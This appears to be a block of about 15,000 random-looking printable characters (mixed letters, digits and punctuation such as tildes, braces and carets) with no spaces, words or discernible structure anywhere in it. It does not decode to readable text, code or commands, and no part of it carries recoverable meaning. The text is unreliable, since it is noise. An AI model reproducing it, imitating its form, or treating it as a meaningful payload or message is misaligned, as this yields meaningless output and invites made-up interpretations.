~z@7%@:SrUy:yVuOyk0J0:uk7N@sK7eq|d]k6~J+^Nzzxp}IpBf~OA)]A:nOxzdQ%9yw}OpyC]}|y^d;k:+Okz;YO;W:~1qzq|u}ESduxpOi}pree{|9-h%9w6r(&~L4-Lwo7%6nW2STny_B5]Kn(d&x]C_)eOwQ4_w+u{DI;E}z5&:}KTOIJLkewACu]p-Wx_y^p@)})r+X7XDyW]1nkBx]x&N-SAQiOSi+z0z;Ck2AJ0K75S4uuohzzBT~|J]zNBCBDC/UAq_TpBywyk(FYXW)_oCLL@wx%%]dB|e%@4+2/URRW-DEu}xrrIw)(L;rN;;;SWI@urz~I~uES9+xxhVkBSrrNu@wpA0^oIN-rrriprNrfrp}BSxL+z(|IIDQ0o]u]NN+WIE-oUh|]rDCSKkNkkehD}W{%%Lwirw{@yuy_k;ur+Wn~}xe||L&yQi~kVNwR]]E&e;2qqDnDL;AI|XnW]IFEzFwV^qTFY~z;~LIJURInz5xxkhfEOIu&z:w+rp]F(fV|Cq&q;xi-e1tIA}%xrB)-Oo0UFhdSSB-d^VV-U:-J9UJ@]F:2O+Vkk^_SFXdd)t9UUhF__tsu^@K%r|((((-fA{ph6_izp2i{Y2z++J@WQQ}0OCTxs&&/JOh9i2BW_VW+rKRBIrydwATrIINk{pV777&h{hI%6/oiInr%kNxYy4RDE;xw}ATwOWWt&q;;puuz:Eo-]odRIu]fAWxw|e6yKoDxrk~h~R0J:^hI9(0^Rur7yF-Oy-@9}X^ruA{i(x;6wJxEToQ~tuSwus~Kd-iBBsJ5w]R7-592^kQT4wEr|DV:rpuEOSASA^@TKfVh~:p5NrfOoL6uA@DNyK6;(Fs{JI+xqn2~)|^TpuJ:dY9sAK;zA&5-JWFn4f6q^A:k@fqOYDd:U:;NAq:J(tL@uIkO}CU]r&Ys6O-rdyrz&9x4]^75(-(OuoU4wWCidsi7Ar(LzJFoQ{q@/Q%uq%TRBxT)~0+n5tzz9~BWDyE]w}4IDrN4RtxF7L-y-045%Ww5YCtq/O7__p;;({@uN7|;ph7&;x6puVSICEyK%k+-r5{0rzx7&D]C(rE9/]|IOLWL&XQDCr/uke9E]V9{WR-kixw%%r|ECk6By7|OOR(4%Yw~q%Tt1w:A12/U~NN(eO^]2rrEWudYnWBRzY}+;e_~^55i]d1WtxNY{-OzNOdCq}qJzCKzrq]zJhY2oVpx6Q+d&1)VzEJA:^L^5]~SW];@T2x:BnRd^D47~h:oFBU_fUFN)AhAr]7FR^%T^qVFu5(k~9u2E-2)}YW-NRn|;;n&VUr(n~I2;7uoU/{BBzpwEKxIRYLROroA:rr)+SxKk]It]KX)i)YkBpRX0Bf(TVwk_IxE;%+UD0rFIuwDEErrO|sOCCh-2OBLFWwq)-pw4De-QwprpWipx9Ly-ot@kuWCwwRp~_x5B(AD}riW2rQ;}RCpr/&6uA9^KrWTWIr92sITSdAyCY542DV9E(Lzk2r-^o~|47CEpIf^UB0y}E:&UzUuu6oFWoOdxp7A]n~rBfruU]k7w0+W|~Wknq]h6RIzR---L5ADy6QE^K7kzBe~Xy@k:&ENrBnANQ5(JqVKKfXY/LdkDuk96yOR2xy;}n0qU_Y+^)6;oo)}6&oY:o^2S+D5_^pYi4xyr~&/-yrr~X(rp&qW]QFiOT1YKyUC:rrxLDXi9+sup&|~:0rk{SWYXnEkSDJWfDupIIqzSWzdJ6uw~|wurqI2thw]Dr7:zSrfwh-Ii]n6Sp_~B7(6r:Ny~_i|;|5frRODeuQ(t+YCQ]];~OUA94BuUdKS0SoD0NByJSB]DRD7/{dBI+wU1xSLoQ6Y7y-25BuA7DRLzQ;kyO(KDdSuNqXqui~DzxRy{uoCwzE}9(ANid&IdTX{n^|;}62zfO-4n)RddSh|D16QnCA0in&fYepk9%Kk2SWB9wKt^rh(;(z7CeXAnUnW0EpO1:uVAzpVkiJ+Ah6Lx@|ppk]6BtJS:kn})1T7/RFtoq9&CBLUnXJe_2u9W+~Ko)O9IOr]OX]9d{~0J_sW}/W:IrrWFw]@e@srur:IuYLhtxE50_t}K5rQJBzS:BKQJr]Vxd(9iEr6/n@:zU/Buen%6I;odyxrxY4zL]d+5kxzpqNBBy_y]exV96iirfFx|t2o5xL5_rrVOFxE0RC:rqKWIpku;-f-k^kFX(|~9N|qodEpxBn%yf~(Opxr5x^Vd@u54k;D@f6RLAxT^_JBUSxCF2ziUq|O&W}LI^Ls@XrD2Sry4ptL;(|unIOy6Vyr^k91|@wQ6C5uELQFq-AI1-R2]r_Qs6:0rWrxOuW&SX9It_:w0U}DzR(uxnC5Ie/:;^~W4DwNWkSff&YNqrWXwii}OoyWpW0dXky)N(}Ir5:rr7@D{Be&Lpu16f:6%yK&X6%:nxVQU0^2AFpu]OCW7/Qtsr7E%ESW6EEdUtUAyoWJwI}YSq6NrV]V-^rOd7s~VV%JAR{FY0Lk+hWr}rru-]51p25~zDYR(xYFSET5/kXt0:Cx+Kt(kEfdOS;;x2hzXoiDhNL{oVNAx+SCiR-4]D62UT55Uy1iyyOo2+FLsy2w9pKrNKhN1VJRAB~9Nx+R/-~FI+0W5kYQ_~zVin)SL5C];_~h(DT1IDuD(%f{nuSxn_BJ~O0~w+w6r5syUdnno-pu(TAd&|DozBO~SE7/(NCrk(~5IxsLYzrwSkrrtuxXxUT9(2]QxuS%Oy;On@X:%|oL-hsD&2oh-pxLkpE6rI-D~;d&DI)I_:RIz2^x]KDC+IA)@]Bd:QYeeU~&ND9wDQC}S{~SItI41fO%BR{9T;orXBor|1A{{|rxJ-d-N-9RD%wr+6/{TI+IBW;+U~|&We_}Y&yYTUf~(Je+KY||fudfK^42d]^]U||ILn1@Rx(-Q+^WhoYU4toTL0w|Cu}~W;FTxfA;R1YW6i4;YIr]Ory_9_xwdX^p9S{9~Cx^4{UCF]](7s1_yhWQsU(V1oKN)CI9)Ekt^h_rr@SrIr}ipWeYoir]%T:xw}C&qntp/oyYwAxr6d6%L]e&AK^-}]iFNCE}SxI|yVLIB~WeLEqN-xIXQ@}7r^RtEq(oBpNpQ&dX]9(:I9h2I&7wSkD%D2(-f^L/SpdsQkOny^sAAq(QOs(VJp-AWs^(AkE}0w|rhk00{oEzSEXS+p]KUII(urwI{@1DA^|U+wd~UVQqp@%i-A^UIIY(y&5qfEo@]9xOoS1XquF10RF/EDxD+DhfU6_ooqOeQD6+(9FtJ9XVo|6|DDqFKr^2Dr~(-E&&DBA)REVUBD(uWrrro9)EqVC^-6s+DrLp]~QLnx}:urD5Q}4q-CJ0NwDNE2KiKxx}ywIVD9e)0rWFBryoEr-SSru@-XQYWuAOTWry01ykr9EQA-fBEkN+s-N+^;~Bt_pr&qrCrBU(w7r];SWrRNVt]UVt|RW]E6pT%~y]XW6uw|UL;Dku+}yBu)p4Yufn&Jzw-nW/DUp09{-Aw(uu0d-kR76yfB+&7+WC7e(V~tW/0NNL1|Ux0rNS{4USCqASCq]XOwfU%(UX/Y-@^2AK5xEs19i]FUk]{(i]&~po:nAe&QUd_](+rNVI)opzAN~^}4k9]}Y9}U]]Byrrzxrrx:u{nOBu_wyK}AWe|Y(F{IEuDIr6k:VWDCr_q4~9Kpz+wVWwSOproTrNyVSN@5rN}%B]IXu%~)u|22-7|S(euCru:yh/JQ)/xq(&WnVSfAL9E&5sf)+VqVw2&D%ry}QABApUyzB|iTi^f6+4]]nDp(CWEL:qB(;rrIpp-BVurAn6pF]WpAn}i{fE+wAIAsiq]fFo]6wOrW{&-}]Ir4woAo_sYWki)N;0YuTWrW2qpDI0h]:4Y-V~|iXSYUUxC0:-zUp~|J&}he}@udCuC}&W|qikhd|]kKn&Sef0Sr0shFRhYD_+U:{rBu)sS+Bw7E}ES-%r95n]r@rDrrJp+Nfxe~dptL1rwe6I(Ft9t&_^qS|R2ETiwNk]tLyCd|IU7pJpS%|I2-sV6BdrrQ7ArSWIuSUprOCBfyo]W5I4e7%pqEXUq]p&6/pq/oF~DrEiEsU(dI9E~VLA}U{TW|~6@Vu2uwr%uitp{2U6~~|C{h~JEErrnW]ouK]T(^]C0prBxSr&L+fF06))@rr5B9UdOifL--o;prrNQ]U:(wK-]ThQN~B|F6hn-6dWu|@|V-iU^~CT;W/YQEso]SNtFhqi%x^6o^Q~qhJBN2ruTiJXIrU{y0{+}n:T}}5;WU_4:&X9yqxIEwS-qsEdQ0A}IryA0]oOprNIB0fxBT0kBr%&]x~iD^YkzrRQ+h/@L&4zBx1NE+eYJDr@WroN{:Y~VrykIpWSEr-orx{}AIIWLkfwxi1s]0(NLruQo]1D}&QVQTW4{O::fq{wxwKR~X{C--Yr&WSe/pVp&z^rUn^:wpUsxR:N5X::5L:h)&E2DUxNNRhuI@WE&CuNEh~uDQ^hSu(O)BA_)NW1pwB^]nu%Cd-q1e6-6oVUC&kEQuUUQ@ded)yUOVSdf0;d/Ip)OzVS:{zSr0qeVsUe-Bpo5~V)R-zkE_YId]-fVo:)AA~{Y]6X&tI+IRA~&)rrrKrRo0fi{T+0}|q%Ui~ORRV2XOu~QhEyh:-yC_hi0Rx+wdWR_By;NSx|Ndx++]rx~Lr;Kn(x+&rrE5rxzeqJKEB1F(rk:Ah:qL:zioA}Q%VBBI^:A2^A/5q{rE::tuED:L:4U{S&5z:uLw:0~u_NLL:xXA5/)fsVyQd@]BTtF;&k+_&kp^N6O/~RFYKVF({d)QsBY|XdO/&Oh+5hkUK~NDVD^^TpuAODA9Upu}er5d~6h&-|S;QBVS{dz0]SS]N:;trn^Q;hY%{d9FwTS+NC;A5Eu9Yrus6I;ATpuVDpr9To|S+&;D]TS%e2~{(J6uo6du2}xoDK7&FVL^@K7&^d(Q}]w&nK2(fJrV1rr4IJuE+Ir6|r7_%srx~Dri|ttBn27sESkIWD:d5-L6}TfIK~:dL@L}k+ptVkp]1U619424%1+eK+q)@WCyJ-FN6)XAktFE(tYyrdIYw5F+xsXByhF~h^OQ%6NAO5k+ns^i)0uJr)X/W1/1/0zDx-Epu:;DhdLr)n:DA@Buw/@1-xeyrE)rfd(uOrQo{w]KndTwfoTD)qz:V5fBit0uD~Yd&zDOU~fE&IrI_S0EByBuTeiDUXpuLErWAT~]&VoxwS+TrEdDweFK)IiT&1rioU}IL7xAs2DpyI@Tw);Io{0r]wpkhw0ru2DrN2yr~2rryFIrkRi1LiSJn)p:uI]opwIk:A_JiOqqIX^K2]Vn/WYorB();CVqEsxs;:_2D+zwtI_1yQf)sdk{fT1t@QY:L~Qts(z1&C;11SV1AVx4}:OtBsk^~4(rBnhxJO(rV9EB-]sypE&r]dpx2%z{uhRypAoy6-eyrx(zIoqe%SL]ErwNTSwXRKxC(oL4f1_X+d7q_oSVrfpf_k)RpYo-EICY_]wsDrrCrrrzrr7Ainnwr0T;Syd}J4C_p7q_EweW_izk^Wt7Y~CAptqV6KsCYRJ@y]w4rEI{wwUnrw@ID9]QLxNiBEESWr_TuQkhAO4xf9)DrKDdX]Rr_r5DCk-i4k&B^QQBR5%WT:e_V4uXJTF(dA9~rxrh0xuXx7)fRkkI6f(54I_Ri}sfL4YXqhfDT%AtX9h4^}F/|9Ky_;%yk;CqW-rLx@^V4rdwruWns+)9x/+1siuADu~sO:2:D:UqFd{~iqE6Tk6Wr5]LT_EL7uV~JIk4Df@IEtVLIr&6C/9]5rrwirrXL:2tT{&Yh9wL7Ur]rOfz|wqdd4t^2K9D|5W(Up&5_r(6p2E/O}~QwID4n{S4DDuEzLRw4yD@oruK@trx2DS0&pee5u:ef|qE]ixRYpr+7(4X]+iA2&R7-q4/NL6Dq-R:h:RF&1fCT1@rUDrhnI@U)Fri9rqI(f(TO4+I4Q@&Cs0t-::1sKFw)wR@nR0&1{Roh}9%C5]Q(0kr]IT)~f@nAyr}Np@1:Q@/U5kIzD@{xQ@4ipF5%uu2pwFK-6(wJEF04zkD/{h(yhYKTATCRNU:D(5Don;AR:5n^|SVFI|0^f;]:Drr+rupJDkJ]kWyf+u%)T7eQ]2(Un/n4utyT|-|_iofoWK690-E^}oRQ2&AWT;IneXA}2(y~94rN_or-e((|pwtWLp++ORkfBECF4W]tAypEy(wrNLo5w6K2D1yAy}d^+CU&}&yd0A5se6KrN]F^teId&/Y+{orEf{N6JxFO@&5n]EdRo2z+yT0rI5(fQCN52:1KX5)o/~LpOENT}X-fz9FR|pxqOOr&o:1UB5pA6VF_edQTo{)dhyUOX1(^JSO&Df]Jf%WB9dBINFQy&2WUi}rq^NpS+S~T0Lpxex{]0&FnS-9qA1~{wWp}xU02X2V/k%dQ(|YCAB6@Ao&DLfk|eUn|iqiKIeL@rzp}+7y|Y9NfDDyy@We/;9wF/nCVT7d-TC{J{7L0uzWw]uxk{wXy6h7@TyI_AW}K4A%^t49_:;LXeW:;4w/w6X]1U7krrrz::N41LzO5CF55CE~}yJIsSnk_%0&6}~k^}W/|~eFwSF]0rx@wF_{@Es}IFA@w)V_uSO%]X)Le+ox5^u~ue4T}En4OWh7NqKXJD-%ds_(SEnJE90rW+u1k9r;rd:dE_FqE{|K0RnBwOq4Lpo%YrR]V(rY+{RkD16xoU1IswF9y-qVE-Fky1/DsJ6DdON@Suds0k)^rwykrw]9wTNirEx1rr_tF~OxK2R~r1/QA{ChprfFrDV_D6i7&]|{24yhX5-CTQT^X5}NX/XxL_EU|fKn(foRuwoQ));J{NIC)Y]:%~N]rtYEs5o}F~rr7DuqzXoRLVC~Yp^O;qr^7tkROfUt^F1~ADu7}x@RNIzIAI@4IpT(rN;^RX@}@rsN@dJzJxV_JYnpUn5:n]h::{npFJxXp%92&ruIWDuiQEu0hKDXNNeYBr{AJN;LOLy;:xdkLzDRi/s/FQk+)B}/~os/FFkfEyozO1w&)EJ4NJrTwers+N%4T&rhLtOL(AoYFJ7--^k7nRrzi@u4^X{Rw|KL-tpErXfXOUE)&V2@)(R5U%Ow_5RCEIrS5eK49_r(Q/:hhoooufriNsu&9{ASS;TVDDA}Y//L9E]fQ;/QFLON5;7FJohDd0w|@09Ird)B0zrrpupO;wzuV9h}0%6Wp%CCo&CJExCuBu]n6U]odA2UK7qIE(AKy|J:YOJ};55r:_u)r]rkhOr^Ts)rknhk_QX5%Q-]Rpz]R(R(ByTLXy4(1N|r4~w]2zVAq}rhN0uIWtVq}]rp|S9r0(]^qJu;-kn%(V]hD%y~rIy~6-w~(kehC/uX1]kWCusoN/xr/%pR|+2oiurTE}@NfeO|F0{|+:CEfr&~OEx^DOikywp-00yxToLf]xiWOiu;4]Vz96OIOAyV1^9eCIoOV+w&w-:-;FCFkCi+eTV(:2rDd29|O{pw5}IAV2B4]-s(:}:/Q&5RWYhu05F^TyuDeteOTR]:t)FA)eYJhtFTnfeh1D{C]DN_1UExkYh;w5f6w;^op|z}1y%EO2]rz_ykdLU5WzuU&IA]d4VBA24:uwY%)LY-K+ip7W0zWA@7t6NKu6W{:xxWVE;|nDeQ5QdEEqyhy:zi+|i-resoDEdytSVtU4B+kX|+xY:XOEA:F(z-p]KD}5&t(xtuCBzDxD-kxE5~kkCrL4yy/6e@;iU~:4;qOB|kwwDkp]upLrDy]eK+x4CCSN&]IpuRCWQyue%@pq0EEIi-xIIw}Ufi]xr0kDDCsnrxB6eTI@DyNkz9:SCSSWF;6664VSWky+xhxSDpJLK)|/00oiek~hI~r@WWrf]Vx4~}+W9LABB}]~+~AB|@0q}AfBA^2qVA6:h~UdV7)BA^]REV9&^97qR((|&yBIDJhufzrxqodn+:f6(sw6xIO]4wk2-J&fUk(]+_Cn^VYCwV:Ok2yB{AD]u7xUV+{:BtzO)k4(hF_qXw2i9xN&]]r+k4KDB(S)eXRUD~Xt&-wUJzDT;OJ0}]^&x2U|Xuztf1VrhDLXn/^ish5w]9;yY%oRBzR{TxJw2ssQu|x]rNhBIWyVo4|pD0BVExue;Rx6-DK&WB1SDnUCk()|q/Arf;]d6YEO0|S(R]_66wRpq+EKksV0oS(Wr;x]]TsBBry;-~CR/RWxukEDB@En9--|uC0YAxWfr}~rA+W-}1ESAE}k%V~VB}OJ(JASqVDVVqKTqU)zw+L}uJSDK%BuAT%e6A(9h|^{J@LuCxx)xItO_|N6Rwkxu:kkWpsddWV:Sx65rSDk:IOuFrOzkCs;piSSd;RkhL%Wz]WRWDeoBwBCB}4I6IzJ]hurEV/9&IIN-xyxfQRX]Kkss2z/e(BA02EpdsBE&]Y55)7V-pFoon9&:K/kxw;yy(SS6TT4QEqC|u}L|uEr]y:pDr-u]/Rw-t4^yWpuBN2;(Qd}En&%qqLoI2||x5CC@;y/(;+0)CoEE:rrrr6LLo%WzzdC-C5RYyI6rqKDDe{xwFI)LIr;+IRr0uDio+KC11K7YRUrI9EDrr}sUr9]S~SCF|kBB|0qe}BpC@R/VA1}f~UUVk)+yLNJLB5N-]-&Xf4yz^_z@(RTNCIn|Vrr&~6uux(oDIOLOWEs_-r+zw6xrdDkwVIoru5^Sw|itr}~6_zpx6^WrLqWw|9VzIr]x@xzWqwI]k%pou~KUx2(zkxwBshEuxqWu5NRyWp(5WreJ:ux|Vi2AO7|CpDn@r&FXkW1u(r6f1p42AWy)qdF0zWLXpyY&7w:((uz41xk+i4t_fEdT_x(n%5rpxnOrI}0ruKEntkeiuprf~d-r]{S+:KseyIYENu+Cszi_D/hITX/hTRyI7Du;%9nTDXE:oEx/56F]zqOY756A1{k~50wk;Er}/Nu17Ku;/wUR]D-yFsR;Er+;Riq7YnCipYk0xi;&YV&QD_^qLz6J7K+U&{:oQz&y^iAERxDp9^+Jpk^{LTqhzu/w(;p2znDru~WLrt7w+I@7Aeu]B5IuxyL-V(i~(EzL;kwdup6;E(Dr(~yCAxW^(+o]5ueY-Kpx;eUOyQkWuo)wXIzet4N]&O^IB&o-rtq9EES/wSxD9}|p6CDrIr_;pWBdWzhiVD2~D(K4okd(ot|y-&pXO6zy9t2wdJU&uSfh{)}xWyQDs:C|:2~24Ayo9ezxrruktWK(0TrfuhD/0YsuhI~|(u+Wx:ohTNAf:e(pIh69):9h~oxeES0prwQ{h(tXWrrK(At9Xf:2OJ(FWneh^iB0{yuzO}Iur1B1S7YdRpknLr|2e6p+/qDR4X;f49@oA+C_2DzRnD0eoQ]iUCsW%)%h5Sqty]qf2}nDrx7YU(w+JxrYW]|2t~nE4|yD5i0^rBE;AhewE1RJx:{D^UE0nS5w9kx;xwN|~|rII&p{oB:;ruLh{XuhEJpxpzf-uk]i{E]IWzw+Xru)nX5rD]D(rkdWzn@F-_xAnS6A6D}s;]_]ANf6-(InSECkN+W_7)_}W}}oyWEuEu9TE4rfwoI9_O_{rr7Nxr7KtrVW7{nRu;WoI~99p+7WsVs}I1hKuQ(R(iotJr;u)|O&Der+rFirrxNfE~n2sR~{|1nE)kV{pu]rExKxwz|{wsifXpr)+w6+IrB9uU+1%_q-_Xs+z}rNJCER+//_9|y2:Cy~@^~1k(nd{xUe(xUxqDz-Vuy@pFOfoN9DTrfS:XfrTuNddu~pw(JYrwf:^kKE/iFeYB0n_@YNrwkQIk&~@xxzKhIrBXS-ru{yrr;qp@SEhRr+CCpnSzXLr6r{@noAUkfqnUsJ^f{&9J_:L)zX~fUfWI]]z:Rrw5EIxWx;Ex{5:rAh2R}9pYU6ytBJ|x)0WI^Xq_DQD16wsDL5N)oDr~r+6w/oS_ifVuS}~d+27(6|+z}YxEJxIu:Ww@nqpr9wV+}6Q/id2&nTt{|%dyx_2S9ORpVq4qY5yfowyD7poB5I|UU_iJ5Uk~xUxF6pC+2nsz^:VD@UO;02(Kkuq96KSY)1xR0eB%WFwSD}Qw^1E+Cz9Cdnpnprr_pWr1p;-rxk9(;7d-6]~@RBIOd+%WBRe;(@-d+}Tt(0NEhR&~BX^Cw679~nhAE|&suu7-zx4K&&pd4Jykn%fnxr9q(&I]I(rrxIYDxfkhrey-]X]B25x@N~ED5UoW1EE]xIpQo{]/7+;E9Vdu70eN&XKt&O596rrEp+5dWEUxxk66fYyA5SA62AoWw/RCp9hAx6oKi4+d}|rC)RTXrr^R{o}D_+&of6D5W9_FC(Q_e^k9~9nk~dUU@LDA/4UDsX7yirpET^IQEEz@nyNCRo)-@y&NIL@B;tLErrYw}ryCouufDIh;:pruFe5Szt1p-@UFrFIK9_y~N;ow-S@ErU]urI6QDVs;V5)O(uWx(;-h0]BopEDBr:e-&rNuw1%s1or//QDLr;]zOe9xt+SxC_ny5iyL{XU+VO%IL27NO-Wok)DCKuzR}rIWEOrK&p9Izps|2(9}rOCunuVkkS|_s{TEoDAYnEDyforouoIC}SrQ(rpSuoIK6Qx/k+2)QpC0LEE51o6zDFDu@OkWR0e{rd-u+thWQ@9yrf]r1]dWDBIB^|X(C]hWS1:rrp@(RhV(Bk{Nt;_-SWyN-WYNono-//uNnR/iE~{-T&t]S|e-E|Bz]ytyAk-r_;1E45kf;y2uKN{];r@rU;Eu]IOy-LC(x-7hqLoAx_^f;Uyr-4(Yk(|pxr^u(+5fxwI]TE}IoySuu~Uu7|UI:T1kk)kpxA5iWCkh]O0r9nAf%54WzqEpzp2;+:du%F(+%y_A%{9(YK4AJRurn;V(N0ArN&urN@Br9]{u&iV(F]Eyk5+h9_&-;5z6ro&y)1x+59K+AE;yhWeW|JYN7y/EpQ+u5|yYx]6UsX_dx]X-iz~usdof+u|w/rxCIusdpr]JR]6DWeIyIAshkE%h6ETKkw{(oE9;pyE2}wXLpYwIrhEE-)O_]Y]7RVEJW+B9kh+Vq]J)AC/XW]AWRu6(DSu1p|e+V]T7I+w2IrIeUSr&nS9y~rhSDSIwByN2Sk6DsriFAuW]OhK:2r2Iru9dWr@^WkrtIS-EOrsiDU2~ph@TWr@1WN+TRxiSJIihJS4CJSC(U6riDkuuAS4YJS4S+q9-Or{:&B9eIuB9USI7px9ypquJAq9CWU4^+&-d-x~@sS0tJS6f}uUwoqU]O7:Ap7OS^q6Fqx_F9uJ@oxn9Vzny@;|q]tzVOu()itz4WuLJhx2SSrUkrfeir/D]+qsi5fOyKS-oID-xXN^L/I2V7u6EkWW4@rrSUkuuYFoRCh@EY^k9~WTNDA@4ErDr9Br9-6rts+~r7LC52BwJ|R|r@p&7:{px%0@rhp6rNrrru{WnuzWiKREL-IW~;rC/SfOQt692{Lo%B]oBU06IkErI]iUw;hrI2r+}WprI{-rrhDry{ErWDLr]{or|fKI|pKIIdorI:O~+_or-{W9:Sq~p(zIe_zINqYuy(rr|XKUn]B+WoB+/_%UEsLIw}xII&E+;7(V)KxIiDQs5KK&:XNDwK_UzzW&C{RE/KzIy~@J1_@IB~KJ/XzA9k+IE]yz9XYIVdOJ%zOz9X;AI9Oe%7|&^A]DrrWe:6ye:Y&7r|&2S]wAxC--^C;IJYKo(5d{SkC)yk2D6zNCA/J9hJQ-ExdorxY-rNV|r](}rrV5rNzFV&_6-ueJu0SAreody1JJ^-XUhpC}IIE_rh%wr~npr1R16q5KyAuJrFdVuh2/SX4y-x4W-w0syr+;r]OLiyF^S9pkO92A-I:%-hA|f};{z]e+EV]XpIK(hAIyEeI2W@_-q-hQfto_Ut~^pAV9EID5SASu(&nE+n~_dE%|pEI9kfyurEipxY5YOEiSr]zIEXU@BuN:rE5iOxoeSw]zrEW_EzB;IfI%rV%o--]1rr}O;L/E~&;uxpzCxh~&r|9T5/r/|J2SwIS@;-OXOU2/UBrN&:2pupY%5EO;Q+Y{)dOWSRr75Jk6sduf{:rDrrI/B+ruWDr)]&20VIN(dqquedqWnrrrqzuD&:xx):2^ACJUOD5|kKLeJUuEp2CtN-Onr-qO4kxF0uBK:uupypruTtqnooJt/DqC6AB{tp~STI;I9rLYih9EL06nhruQ79E+qId4~u)-KrrA&Ai9C2irhhp|CTWewT^zOkr7^Ddh6o;p-6f{)@(Nz4-VkIr^]rrFq|)k~qC&@rxwIpd]5uA4:h;Qy^r|C~]^0~FhrRE)nC^yrw]9{SrEBD]+VK+t1Ui};~YeAWe02o:Ad~)2q1y:Ad/Tk|QIuwyxxikhheLzJu(thu{r~eB+@e;II%yr|{ru6z616xBU}w{rQd0Te1yd4KnJeV%52XxII9(r&0V)5_iI(J%:}rp]@WII7Fd)OD%ipNEtOTEz0xzJ;Y{d9AVOUh~:s@Y~NQo:@%d1_+II(zyrr(:)5Dx))iV:}ryrB:OzKpYnIfz5T^zDN&0urw(t0en1XBdhD%rt5ezDSTYD9|d55OK1XJ_1ok:D^L:z;Rph0zyrVs{p-DuB{xOwp(_1%KDJ):NV2FLIDnhi4}LIr0RW:1OI^nr)y0h9~0pyrx-dp06zVIIrQV]-k9d-KUpWrRL]I6Bp%ixI9kK9Bf{iz&Ae{wrsx2J5Ir-)rr+(rxiSL{;yrr7fr9f&r9]fr]uxrh19WCFTk;rwi;VWWuuNrrY9YyoU+FFWIxFXi@_OiJ~ApAoQdJfs_eUtksRL^snezeInxQSrLh@d^ohA_nWUuF^ex-pOVf-qTnxi+h_KExBorDAz--rrrEf249YrDErKrrf:T%YETFfhTX6-Ewf%T1L-FK~AwWINrO_x__hEtWpzR^q&Er7d49XD&+Q92WN%k6YA4+@WO-^rTp-rXW}WOw_2Cze&Wu2}_Ku7rW~_w9xJwWprDEWCOuqV497A2u^EwWqdT%{eqDDu4yDY4t6/4rnIfk|T~k]o_Rk)Ld%/Xy/zX/zo0C(%p~6JkC~J-w9T7tu2IrxIQyrkiI7]epL2;rfu;pr9ipNAhAWf@|;}CdErh-f--zE&JTwRtuw@AKJX9xChyRE+hDp74}rE5&E(XOtn7BFwprFi}(rSADf5x9rwpp^FsV)ASIrt~o|]W&xBxLi+6qth0Ld]f]Ee:I)I5ru5CJREL~F0iOVe;wY;;kF}%hF{BBY-_dU]L~_u:-WxUTW6]pr|}QWFpJWSzN2B~N}k)(Ewf1rVCr_~(nT+@(RTsK}9q(rpK:k9R{Rn:ykE)IT)S]Xt(tkqLF}VtQ}WzykW2iT|+puWV|xC6p5EUDxL6zrDxrBeJ:&kkfRDK)kQB-/{DLSy7;nIN&Wy4eQDp&(rV+eN)SSNCSyr&xE0Vf5u/WCu0]It/0%}W]-t{-%09n:1/Ist9QYDFu@pFdIr4x(2;VDD&Cer&{r&~XOr_spkfWhKBe/]fLDAfLo~uROL]/h(94197uxuIVtNx06:Uy}(E&yuxe@(E]E:(^6k]}^Fr5&rteUFr]E+J@rrV)nhQ]nTyo^R;+}WO}x4o})-e+Qrw^(QDR+F+zRD9_W9h_6Q+yLSL(O}h~skyQqhBDwd5K1|%&UK:UqIEow(-UrIyE&_r)rf|R(xtRSuWJS~9}Lp%{(I]Xyr~V0y;zBI+CwUNstfAq4~h&2fBs0ffe|Btofe{O2C9Vz+19-5C+zf16EQxhR:BrLn49IKB}q}t;1X5BInBJ_1kQt71Cz2ofoSB5qt}]Q-XUQKXU2)sS2D}JdKr](USyR}z&TLWk}1Ek|Wrx~dI:oBT/K-D+se;DLLefEtNWNS9uwBzwsh;)x2yeIAWKWrWe{UrKrsWe}_tedz]0TFe(&Jwxx90rByFef7YUrVr9K-efB;r7u)xNBtBD;zL4194);%kJkxrt5)U:VW:^drOrV2x}qV:J7uxs{p0/B{RoAU97V;TEqwBId@z]zNy&;;0;]prwA]w5F215_+15_^15yyrwE+1Bu|rEkfxnqSErBz0xh/sBAw02rywW669/oSQfr+shh6U0rBx;oLKdkuYrr4n%1(f%(|@6rCKIo0QFutqho1C~1U@y}+^i7fn%1BBDuVh+nEA_nN}R@Upf4XwS4+4f@~1)nzrF({yI9st+req9upTpuVQIr9fUwYtur9|rq00siUkDEz&wI}|9qK@-6/ArpT{^DCR-CufI:sRSwL(Fr7{]{X6DsxeunTC()xqDrxsy7I7It0AID}qDus6ru4fLuK~JWYoVA|}i;/fIETRCW(7oW/0qe;OWF5V-)Y7pu||{KdrY]dW;R(wnyANiRU{d:SK-+~@D+uoDk]LTuu)DE1e%:_knQ^47Q^K/QS:IuCTr}eSI1]LoVJyR/Df-py(LowiWXUo:r;}e9IA7&iCk/_KfCr&]CXhsCrApx%yQLpr;yN)J5wVn(fAe7U%nL7^eBrx|/Q~14/ho/N)0XO^AXBAWC_|1X_iYw7xpt(@nrz|SB)+|XpD](rEuDr~OOrwYIrfS(rsh0(:^EDqOrVEWO|Bt_wxKfp/W)nEeI{E4pUJwi1~Te_Y~:X+E;or(LitN2V97k](JBzE9rE9-xrAo-e1fApfQp]0]n^OU2u6t%6NWXW@:-p9:kt-C|irVDr+orrh@V&VEh-d9h&Tz7r-fCO@;ChpfSD%;qJ;AqI%(2UK7OzEeEJTS2KiOuO_59S{fIR-Newuz|h%s_e%n_5_{F0n;AtE&eCo-]DAww49tyi5;4QroIrnrI]p&zh4B}N&f}FCIoYtetN4fBf&(rxJ:1y1F{;D(re|}rNtYVNnkQXIzo{or(9NIDOCupDpNO_F^~WWzhRW64OSO0+X]dIw^d+4wr(_@60)^EuLn{Oz~d7SztERsrW7tq4u7KXN@OyxB^4(A|t]UOz7er^%rXh2KhpTdODzizh&rJ:2|JDLVu+hzFd5A:}|&d;Vxppkw5p+{ix}rhpL|Nh(WuErwpW0x-hh{NtpIIDWk_RzV;A4uf0&fU|1O5Lxr-BK4]i:de-p)ND-E-Ds^;OnROIE9wh-TRo5Lr{zwxRrOt@X/S+qrkpBzEzpkoz&}ru-L&uopL-w@p6nQ%6x:BKkerrR%]4f5qJCUy^7kx|Y;Ifp_uDW]7E~(QX^nr(XeFYCY4fsI:SYiWO^2~NoiJpKfzkEiR)nQ:A9D-Th1OE5z:SBYpqunrOez5}oruJ6tE05EyJWRTkiI]sErW7x~rDpooTuzw_wpDWB&~CE9IrwNE(B@kx:pw-&&_uee6V:S:zWzw&6EO-B-;Sur;RTk-T]zk4O4RDI({w6uyRWBE;yrwRBUBBI|BupChF;BL+Ee9TOnnr&9E9wu]~7I((BAEsp0CIN~|y9uqR(xI({)r+x~+puLO|9rrkpLK(rreRVpE0Q}/DWq]]]SkWVkBS{]TL-xp0UAqA~-5~krOqO}K_hBVO9u